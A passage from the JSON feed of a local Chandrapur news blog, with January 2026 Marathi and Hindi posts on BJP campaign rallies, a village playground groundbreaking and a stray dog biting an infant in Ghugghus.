उपस्थिती होती.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/1159765084550849329\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/bjps-movement-against-congresss-efforts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1159765084550849329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1159765084550849329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/bjps-movement-against-congresss-efforts.html","title":"लाडक्या बहिणींचे पैसे थांबविण्याच्या काँग्रेसच्या प्रयत्नांविरोधात भाजपचे आंदोलन"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgUjj8okIWvOMcZy2FRwBxDqTidCqWNgxK1XyQFrBB3_EJXOZOIQuucJKHEFqyUDNXuavkEhCkLRbOAUE3DhiLA6Uf9uH85VlS7FdEumgaCiafLEh7fpKeQILx7iqhNY7jMonC3jMXWlGAsYVHGE9fqokzId0hGbu7Ktu41dBHPiuqdQY6utcKPWB8jH4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-1189200358486092175"},"published":{"$t":"2026-01-11T14:01:25.214+05:30"},"updated":{"$t":"2026-01-11T14:04:14.922+05:30"},"title":{"type":"text","$t":"पायका योजनेअंतर्गत क्रीडांगणाचे भूमिपूजन संपन्न"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan\u003E\u003Cb\u003Eभद्रावती \/ प्रतिनिधी – जावेद शेख\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003Eभद्रावती तालुक्यातील खासदार आदर्श ग्राम म्हणून नावारूपास आलेल्या मौजा चंदनखेडा ग्रामपंचायतीमध्ये पायका योजनेअंतर्गत क्रीडांगणाच्या कामास मंजुरी मिळाली असून, त्या कामाचे भूमिपूजन सोहळा चंद्रपूर–वणी–आर्णी लोकसभा क्षेत्राच्या लोकप्रिय खासदार मा. प्रतिभाताई धानोरकर यांच्या वाढदिवसाच्या औचित्याने उत्साहात पार पडला.\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhNp23C_wjytZMnkfQGvewWBl1BT1bnvtgkNMOxGhFi90PpNXUNAQ5rGVb0k48iuG8Gz67-e8byvG8u3r9opa9T4T8RXe4oVDoC-tTioraviS0ECxJShnTWKWQp-jgGmSG-R1FR53iplPKaywYmvMlA4ZGRqb_3ifPSAYWoKA-1Kf7GBdFycXLlgpeyCYo\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhNp23C_wjytZMnkfQGvewWBl1BT1bnvtgkNMOxGhFi90PpNXUNAQ5rGVb0k48iuG8Gz67-e8byvG8u3r9opa9T4T8RXe4oVDoC-tTioraviS0ECxJShnTWKWQp-jgGmSG-R1FR53iplPKaywYmvMlA4ZGRqb_3ifPSAYWoKA-1Kf7GBdFycXLlgpeyCYo\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003EBhoomipujan of playground completed under Paika Yojana\u003C\/div\u003E\u003Cdiv\u003Eहा भूमिपूजन कार्यक्रम चंदनखेडा ग्रामपंचायतीचे सरपंच श्री. नयन बाबाराव जांभुळे यांच्या हस्ते पार पडला. या प्रसंगी ग्रामपंचायत अधिकारी श्री. प्रकाश रामटेके, ग्रामपंचायत सदस्य श्री. निकेश भागवत, श्री. बंडूजी निखाते, सौ. प्रतिभा दोहतरे, सौ. मुक्ता सोनुले, सौ. रंजना हनवते, सौ. सविता गायकवाड, सौ. श्वेता भोयर, श्री. नाना बगडे, सौ. आशा ननावरे यांच्यासह ग्रामस्थ मोठ्या संख्येने उपस्थित होते.\u003C\/div\u003E\u003Cdiv\u003Eपायका योजनेअंतर्गत उभारण्यात येणाऱ्या या क्रीडांगणामुळे गावातील युवक व खेळाडूंना खेळासाठी योग्य सुविधा उपलब्ध होणार असून क्रीडा विकासाला चालना मिळणार आहे, अशी भावना उपस्थित मान्यवरांनी व्यक्त केली. कार्यक्रम प्रसंगी उपस्थितांनी खासदार मा. प्रतिभाताई धानोरकर यांना वाढदिवसानिमित्त शुभेच्छा दिल्या.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/1189200358486092175\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/bhoomipujan-of-playground-completed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1189200358486092175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1189200358486092175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/bhoomipujan-of-playground-completed.html","title":"पायका योजनेअंतर्गत क्रीडांगणाचे भूमिपूजन संपन्न"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhNp23C_wjytZMnkfQGvewWBl1BT1bnvtgkNMOxGhFi90PpNXUNAQ5rGVb0k48iuG8Gz67-e8byvG8u3r9opa9T4T8RXe4oVDoC-tTioraviS0ECxJShnTWKWQp-jgGmSG-R1FR53iplPKaywYmvMlA4ZGRqb_3ifPSAYWoKA-1Kf7GBdFycXLlgpeyCYo=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-7145618933459243991"},"published":{"$t":"2026-01-11T08:30:39.778+05:30"},"updated":{"$t":"2026-01-11T08:31:15.950+05:30"},"title":{"type":"text","$t":"माँ के सामने घर के आंगन में 9 महीने के मासूम बच्चे पर आवारा कुत्ते ने किया जानलेवा हमला,"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003E\u003Cb\u003Eघुग्घुस :-\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003Eघुग्घुस शहर में आवारा कुत्तों का बढ़ता आतंक अब केवल डर और परेशानी तक सीमित नहीं रहा, बल्कि यह सीधे–सीधे नागरिकों की जान के लिए खतरा बन चुका है। ताज़ा और बेहद शर्मनाक घटना नगर परिषद कार्यालय के ठीक पास सामने आई, जहाँ एक मासूम बच्चे को दिनांक 9 जनवरी शाम साढ़े चार बजे के दरमियान अपने ही घर के दरवाज़े पर खेलते समय आवारा कुत्ते के हमले का शिकार हो गया।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTqdQK28qHMktmo-Y752FCVLdfKfK9YJ0GLenxJbWvhZtayFBgKCtQMDaSsY1os1dzqMOi9bGLEmwxKJR0llaNvpcTUr8sPtLIg5xY3XWTdc7pcVaYu3WE_AAOz3cIYSWyLaKqmn-O4p-AUG3l0HisoIR0kh9hxZ30B-ifLpqgRspImowpE7WeulQPykE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTqdQK28qHMktmo-Y752FCVLdfKfK9YJ0GLenxJbWvhZtayFBgKCtQMDaSsY1os1dzqMOi9bGLEmwxKJR0llaNvpcTUr8sPtLIg5xY3XWTdc7pcVaYu3WE_AAOz3cIYSWyLaKqmn-O4p-AUG3l0HisoIR0kh9hxZ30B-ifLpqgRspImowpE7WeulQPykE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EA 9-month-old baby was fatally attacked by a stray dog ​​in front of his mother in the courtyard of his home.\u003C\/div\u003E\u003Cdiv\u003Eघायल 9 महीने के बच्चे का नाम हमजा नौशाद राईन बताया जा रहा है, जो क्षेत्र के प्रसिद्ध नौशाद किराना के संचालक का पुत्र है। हैरानी की बात यह रही कि घटना के समय बच्चे की मां वहीं मौजूद थे कि अचानक एक आवारा कुत्ते ने पलक झपकते ही बच्चे पर झपट्टा मारा और उसे काट लिया। मां ने तत्काल साहस दिखाते हुए कुत्ते को भगाया और घायल बच्चे को तुरंत अस्पताल पहुँचाया, जिससे उसकी जान बच सकी।\u003C\/div\u003E\u003Cdiv\u003Eपहले भी हो चुके हैं कई हमले\u003C\/div\u003E\u003Cdiv\u003Eयह कोई पहली घटना नहीं है। शहर के विभिन्न इलाकों , रिहायशी क्षेत्रों, बाजार परिसरों, स्कूलों के आसपास और मुख्य सड़कों पर आवारा कुत्तों के हमलों की कई घटनाएँ पहले भी सामने आ चुकी हैं। बच्चों, बुजुर्गों और महिलाओं में भय का माहौल है। शाम ढलते ही लोग अपने घरों से निकलने में डर महसूस कर रहे हैं।लोग अब नगर परिषद की कार्यप्रणाली पर सवाल उठा रहे है।नगर परिषद कार्यालय के पास ही इस तरह की घटना होना परिषद की कार्यप्रणाली पर गंभीर सवाल खड़े करता है। शहरवासियों का कहना है कि जब नगर परिषद अपने कार्यालय के आसपास भी नागरिकों की सुरक्षा सुनिश्चित नहीं कर पा रही, तो पूरे शहर की जिम्मेदारी कैसे निभा रही है?\u003C\/div\u003E\u003Cdiv\u003Eलोग सवाल पूछ रहे है कि\u003C\/div\u003E\u003Cdiv\u003Eक्या शहर में आवारा कुत्तों की जिम्मेदारी किसी की नहीं?\u003C\/div\u003E\u003Cdiv\u003Eनगराध्यक्ष, मुख्याधिकारी और नगर सेवक आखिर क्या कर रहे हैं?क्या नगर परिषद किसी बड़े हादसे का इंतज़ार कर रही है? या फिर सिर्फ लोगों को गुमराह करने के लिए कागज़ों में योजनाएँ और ज़मीन पर नाकामी साफ नजर आ रही हैं।\u003C\/div\u003E\u003Cdiv\u003Eनगर परिषद द्वारा पशु नियंत्रण, नसबंदी और एंटी-रेबीज टीकाकरण जैसी योजनाएँ केवल कागज़ों तक ही सीमित नजर आ रही हैं। ज़मीनी हकीकत यह है कि शहर की गलियों और चौक-चौराहों पर कुत्तों के झुंड खुलेआम घूमते दिखाई दे रहे हैं। इससे साफ है कि निगरानी, योजना और अमल—तीनों स्तरों पर परिषद पूरी तरह विफल रही है।घुग्घुसवासियों ने नगर परिषद से तत्काल और ठोस कदम उठाने की माँग की है।लोगों का कहना है कि आपातकालीन आवारा कुत्ता नियंत्रण अभियान,वैज्ञानिक तरीके से नसबंदी और एंटी-रेबीज टीकाकरण अनिवार्य ,स्थायी डॉग स्क्वॉड\/रेस्क्यू टीम का गठन,\u003C\/div\u003E\u003Cdiv\u003Eजिन इलाकों में हमले हो चुके हैं, वहाँ तत्काल निगरानी एवं कार्रवाई,लापरवाही बरतने के कारण यदि किसी की जान गई तो जिम्मेदार अधिकारियों पर गैर इरादतन हत्या भारतीय दंड संहिता (IPC) में मुख्य रूप से धारा 304 के तहत मामला दर्ज करने की मांग की जा रही हैं।\u003C\/div\u003E\u003Cdiv\u003Eआज फिर एक मासूम बच्चा घायल हुआ है, कल किसी की जान भी जा सकती है। यदि नगर परिषद ने अब भी आंखें मूँदकर बैठी रही, तो जनता का आक्रोश सड़कों पर उतरना तय माना जा रहा है।\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/7145618933459243991\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/9-9-month-old-baby-was-fatally-attacked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/7145618933459243991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/7145618933459243991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/9-9-month-old-baby-was-fatally-attacked.html","title":"माँ के सामने घर के आंगन में 9 महीने के मासूम बच्चे पर आवारा कुत्ते ने किया जानलेवा हमला,"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTqdQK28qHMktmo-Y752FCVLdfKfK9YJ0GLenxJbWvhZtayFBgKCtQMDaSsY1os1dzqMOi9bGLEmwxKJR0llaNvpcTUr8sPtLIg5xY3XWTdc7pcVaYu3WE_AAOz3cIYSWyLaKqmn-O4p-AUG3l0HisoIR0kh9hxZ30B-ifLpqgRspImowpE7WeulQPykE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-7887333289355178413"},"published":{"$t":"2026-01-10T14:34:53.561+05:30"},"updated":{"$t":"2026-01-10T14:35:32.144+05:30"},"title":{"type":"text","$t":"विकासाचा ध्यास हाच भाजपचा अजेंडा; सभांमध्ये होत असलेली गर्दी विजयाचा विश्वास अधिक दृढ करणारी – आ. किशोर जोरगेवार"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003E\u003Cb\u003Eचंद्रपूर :-\u003C\/b\u003Eचंद्रपूर शहर महानगरपालिका निवडणुकीच्या पार्श्वभूमीवर पालकमंत्री डॉ. प्रा. अशोक उईक, राष्ट्रीय ओबीसी आयोगाचे अध्यक्ष हंसराज अहिर, भाजप नेते सुधीर मुनगंटीवार, आमदार किशोर जोरगेवार, आमदार चैनसुख संचेती यांच्यासह भारतीय जनता पक्षाच्या नेत्यांनी सभा व कॉर्नर बैठकींच्या माध्यमातून प्रचाराचा झंझावात सुरू केला आहे. या सभांमधून विकासकामांच्या आधारे महायुतीच्या उमेदवारांना मतदान करण्याचे आवाहन करण्यात येत आहे. सभांना होत असलेली नागरिकांची उत्स्फूर्त गर्दी विजयाचा विश्वास अधिक दृढ करणारी असल्याचे आमदार किशोर जोरगेवार यांनी सांगितले.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfrK_5vv8Tsmr6AW7SCoP-xT1awiOsf4OyYZ2W5M-rTCq7f3CJxbk15H8MhwtDJ8MO3SIhU_ENe1GquK-pqY5EwW9VenAJzqqWx5Hd1UqpFiTUEKmoOgnP0JAlVp6Ilojacc6iOJ66RF-iugUzSwbzCikYbRtpiUbhNXT53FzfXhEo9vb1etPUPt_M4CM\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfrK_5vv8Tsmr6AW7SCoP-xT1awiOsf4OyYZ2W5M-rTCq7f3CJxbk15H8MhwtDJ8MO3SIhU_ENe1GquK-pqY5EwW9VenAJzqqWx5Hd1UqpFiTUEKmoOgnP0JAlVp6Ilojacc6iOJ66RF-iugUzSwbzCikYbRtpiUbhNXT53FzfXhEo9vb1etPUPt_M4CM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EBJP's agenda is the focus on development; The crowd at the meetings strengthens the belief in victory - MLA Kishore Jorgewar\u003C\/div\u003E\u003Cdiv\u003Eकाल शुक्रवारी विविध प्रभागांतील प्रचार कार्यालयांचे उद्घाटन आमदार किशोर जोरगेवार यांच्या हस्ते करण्यात आले. यासोबतच प्रभाग क्रमांक १, १३, ४, १७, १० आणि ७ मध्ये जाहीर सभांचे आयोजन करण्यात आले होते. या सभांमध्ये बोलताना आमदार जोरगेवार यांनी चंद्रपूर शहरात भारतीय जनता पक्षाने राबवलेल्या विकासकामांचा लेखाजोखा मांडला.\u003C\/div\u003E\u003Cdiv\u003Eबाबूपेठ प्रभागातील सभेत बोलताना ते म्हणाले की, शहराच्या शेवटच्या टोकावर असलेल्या बाबूपेठ प्रभागाच्या विकासासाठी मोठा निधी उपलब्ध करून देण्यात आला आहे. येथील उड्डाणपुलाची जुनी मागणी पूर्ण करण्यात आली असून महादेव मंदिर परिसरात सुमारे ४ कोटी रुपये खर्च करून भव्य अभ्यासिकेची उभारणी करण्यात येत आहे. या अभ्यासिकेचे काम सध्या अंतिम टप्प्यात आहे. तसेच धम्मभूमी महाविहार येथे पॅगोडाच्या धर्तीवर विपश्यना केंद्र उभारण्याचा प्रस्ताव शासनाकडे पाठविण्यात आला असल्याची माहिती त्यांनी दिली. बाबूपेठ परिसर हा बहुतांशी नजुल जमिनीवर वसलेला असून लवकरच येथील नागरिकांना कायमस्वरूपी घरपट्टे मिळणार असल्याचेही त्यांनी स्पष्ट केले.\u003C\/div\u003E\u003Cdiv\u003Eएकोरी प्रभागातील सभेत बोलताना आमदार जोरगेवार म्हणाले की, भारतीय जनता पक्ष जात, पात, धर्म, पंथ यांपलीकडे जाऊन ‘सबका साथ, सबका विकास, सबका विश्वास’ या तत्त्वावर काम करत आहे. मुस्लिम समाजासाठीही मोठ्या प्रमाणात निधी उपलब्ध करून देण्यात आला आहे. भाजपच्या जाहीर सभांना होत असलेली गर्दी ही विजयाचा विश्वास अधिक बळकट करणारी असल्याचे त्यांनी यावेळी नमूद केले.\u003C\/div\u003E\u003Cdiv\u003Eभारतीय जनता पक्ष पूर्णपणे एकजुटीने काम करत असून प्रत्येक प्रभागात जनसेवेची भावना असलेले उमेदवार दिले आहेत. प्रभागातील समस्या महानगरपालिका प्रशासनापर्यंत प्रभावीपणे पोहोचवण्यासाठी भाजपच्या सर्व उमेदवारांना प्रचंड बहुमताने विजयी करण्याचे आवाहन आमदार किशोर जोरगेवार यांनी केले.\u003C\/div\u003E\u003Cdiv\u003Eयावेळी आमदार विजय वडेट्टीवार यांच्यावर टीका करताना आमदार जोरगेवार म्हणाले की, काँग्रेस पक्षात अंतर्गत कलह सुरू आहे. ते खोट्या घोषणांचा पाऊस पाडून निघून जातील आणि पुढील पाच वर्षे प्रभागात फिरकणारही नाहीत. त्यामुळे कोणत्याही खोट्या आश्वासनांना बळी न पडता विकासाच्या बाजूने ठामपणे उभे राहावे, असे आवाहन त्यांनी मतदारांना केले. या सर्व सभांना नागरिकांनी मोठ्या संख्येने उपस्थिती दर्शवली.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/7887333289355178413\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/bjps-agenda-is-focus-on-development.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/7887333289355178413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/7887333289355178413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/bjps-agenda-is-focus-on-development.html","title":"विकासाचा ध्यास हाच भाजपचा अजेंडा; सभांमध्ये होत असलेली गर्दी विजयाचा विश्वास अधिक दृढ करणारी – आ. किशोर जोरगेवार"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfrK_5vv8Tsmr6AW7SCoP-xT1awiOsf4OyYZ2W5M-rTCq7f3CJxbk15H8MhwtDJ8MO3SIhU_ENe1GquK-pqY5EwW9VenAJzqqWx5Hd1UqpFiTUEKmoOgnP0JAlVp6Ilojacc6iOJ66RF-iugUzSwbzCikYbRtpiUbhNXT53FzfXhEo9vb1etPUPt_M4CM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-5180355274089719492"},"published":{"$t":"2026-01-09T13:18:21.526+05:30"},"updated":{"$t":"2026-01-09T13:18:48.877+05:30"},"title":{"type":"text","$t":"ना. डॉ. प्रा.अशोक उईक, हंसराज अहिर आणि आ. किशोर जोरगेवार यांच्या एकत्रित सभांना नागरिकांची गर्दी "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003E\u003Cb\u003Eचंद्रपूर :-\u003C\/b\u003Eआगामी चंद्रपूर महानगरपालिका निवडणुकीच्या पार्श्वभूमीवर काल गुरुवारी भाजप–शिवसेना–रिपब्लिकन पार्टी ऑफ इंडिया (आठवले गट) महायुतीच्या उमेदवारांच्या प्रचारार्थ पालकमंत्री ना. अशोक उईक, राष्ट्रीय ओबीसी आयोगाचे अध्यक्ष हंसराज अहिर आणि आमदार किशोर जोरगेवार यांनी शहरातील विविध भागांत एकत्रित जाहीर सभा घेतल्या.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWClV_XzziKXFR4ItnKmjTg8wnAzw3b3xbp8NC124FAtBtzwxzJyL32FMILwD12q55jJ4flHcCLGAmnathQQNTOSrbyI-cnMKWVX-vd_BlE5Q0g8BxSptZPp0ApQxt1mIwAqSD_J6uXldEqHa53GQLvLZ7Q-9UISsKIIC4Ubq_fkbNl3MroX8NlWpwd5o\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWClV_XzziKXFR4ItnKmjTg8wnAzw3b3xbp8NC124FAtBtzwxzJyL32FMILwD12q55jJ4flHcCLGAmnathQQNTOSrbyI-cnMKWVX-vd_BlE5Q0g8BxSptZPp0ApQxt1mIwAqSD_J6uXldEqHa53GQLvLZ7Q-9UISsKIIC4Ubq_fkbNl3MroX8NlWpwd5o\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003ECitizens throng the joint meeting of Dr. Prof. Ashok Uik, Hansraj Ahir and A. Kishore Jorgewarबाबूपेठ, महाकाली कॉलरी आणि पठाणपूरा येथे झालेल्या या सभांना नागरिकांची मोठी गर्दी झाली होती.\u003C\/div\u003E\u003Cdiv\u003Eया सभांमधून तिन्ही नेत्यांनी महायुती एकजुटीने विकासाच्या मुद्द्यावर निवडणुकीला सामोरे जात असल्याचे स्पष्ट केले. केंद्र व राज्य सरकारच्या विविध विकासाभिमुख योजनांचा लाभ सामान्य नागरिकांपर्यंत पोहोचवण्यासाठी महायुतीचे उमेदवार विजयी करणे आवश्यक असल्याचे आवाहन त्यांनी केले. नागरिकांचा उत्स्फूर्त प्रतिसाद पाहता भाजपच्या प्रचाराला चांगले बळ मिळाल्याचे चित्र दिसून आले.\u003C\/div\u003E\u003Cdiv\u003Eयावेळी बोलताना पालकमंत्री ना. अशोक उईक म्हणाले की, चंद्रपूर जिल्ह्याचा सर्वांगीण विकास हे आमचे प्रमुख उद्दिष्ट आहे. केंद्र आणि राज्य सरकारच्या माध्यमातून अनेक विकासकामे सुरू आहेत. पाणीपुरवठा, रस्ते, आरोग्य, शिक्षण आणि मूलभूत सुविधा या विषयांवर सरकार सातत्याने काम करत आहे. या विकासकामांची गती कायम ठेवण्यासाठी महानगरपालिकेतही विकासाभिमुख नेतृत्व आवश्यक आहे. त्यामुळे महायुतीच्या उमेदवारांना प्रचंड मताधिक्याने निवडून देण्याचे आवाहन त्यांनी केले.\u003C\/div\u003E\u003Cdiv\u003Eयावेळी बोलताना राष्ट्रीय ओबीसी आयोगाचे अध्यक्ष हंसराज अहिर म्हणाले की, भाजप हा केवळ निवडणूक जिंकणारा पक्ष नाही, तर सर्व समाजघटकांना न्याय देणारा पक्ष आहे. ओबीसी, आदिवासी, दलित, महिला आणि युवकांसाठी केंद्र व राज्य सरकारने अनेक कल्याणकारी योजना राबवल्या आहेत. या योजनांचा थेट लाभ तळागाळातील माणसापर्यंत पोहोचवण्याचे काम भाजप करत आहे. चंद्रपूर शहराचा विकास अधिक वेगाने व्हावा यासाठी महायुतीला मजबूत करणे गरजेचे आहे. येणाऱ्या निवडणुकीत महायुतीच्या उमेदवारांना विजयी करून भाजपचा विजय सुनिश्चित करा, असे ते म्हणाले.\u003C\/div\u003E\u003Cdiv\u003Eतर यावेळी बोलताना आमदार किशोर जोरगेवार म्हणाले की, आज बाबूपेठ येथे ही सभा होत आहे. येथील जुनी मागणी असलेल्या बाबूपेठ उड्डाणपुलाचा विषय आपण मार्गी लावला असून या भागाच्या विकासासाठी मोठा निधी उपलब्ध करून दिला आहे. या भागातील नागरिकांना आता हक्काचे घरपट्टे मिळणार आहेत. अनेक विकासकामे या भागात प्रस्तावित असून त्यासाठी चंद्रपूर महानगरपालिकेत भारतीय जनता पार्टीचा महापौर असणे आवश्यक आहे, असे त्यांनी सांगितले. चंद्रपूर शहराचा विकास हा आमच्या सर्वांचा सामूहिक संकल्प आहे. बाबूपेठ, महाकाली कॉलरी आणि पठाणपूरा येथील सभांमध्ये नागरिकांनी दाखवलेला उत्साह हेच महायुतीच्या विजयाचे द्योतक आहे. पाणी, रस्ते, घरपट्टे, स्वच्छता, आरोग्य आणि रोजगार हे आमचे प्राधान्याचे विषय असल्याचेही त्यांनी स्पष्ट केले. या सर्व सभांना नागरिकांनी मोठ्या संख्येने उपस्थिती लावली होती.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/5180355274089719492\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/citizens-throng-joint-meeting-of-dr.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/5180355274089719492"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/5180355274089719492"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/citizens-throng-joint-meeting-of-dr.html","title":"ना. डॉ. प्रा.अशोक उईक, हंसराज अहिर आणि आ. किशोर जोरगेवार यांच्या एकत्रित सभांना नागरिकांची गर्दी "}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWClV_XzziKXFR4ItnKmjTg8wnAzw3b3xbp8NC124FAtBtzwxzJyL32FMILwD12q55jJ4flHcCLGAmnathQQNTOSrbyI-cnMKWVX-vd_BlE5Q0g8BxSptZPp0ApQxt1mIwAqSD_J6uXldEqHa53GQLvLZ7Q-9UISsKIIC4Ubq_fkbNl3MroX8NlWpwd5o=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-8251007937551623551"},"published":{"$t":"2026-01-08T14:42:04.728+05:30"},"updated":{"$t":"2026-01-08T14:42:47.507+05:30"},"title":{"type":"text","$t":"चंद्रपूरच्या भूमीवर अवतरणार अयोध्येचे दिव्यत्व;"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"letter-spacing: 